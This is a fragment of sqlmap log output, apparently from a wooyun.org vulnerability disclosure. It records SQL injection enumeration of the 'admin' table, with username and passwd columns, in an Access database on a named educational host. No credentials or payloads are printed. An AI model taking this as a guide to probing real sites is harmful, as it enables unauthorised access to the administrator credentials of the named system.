 [17:19:12] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[17:19:12] [INFO] checking column existence using items from 'C:\Python27\sqlmap
\txt\common-columns.txt'
[17:19:12] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[17:19:13] [INFO] starting 10 threads
[17:19:14] [INFO] retrieved: id
[17:19:14] [INFO] retrieved: username
[17:19:18] [INFO] retrieved: passwd
[17:20:00] [INFO] retrieved: newsid
Database: Microsoft_Access_masterdb
Table: admin
[4 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | numeric     |
| newsid   | numeric     |
| passwd   | non-numeric |
| username | non-numeric |
+----------+-------------+
[17:21:33] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2503 times
[17:21:33] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\old.sqyx.edu.cn'
[*] shutting down at 17:21:33
www.wooyun.org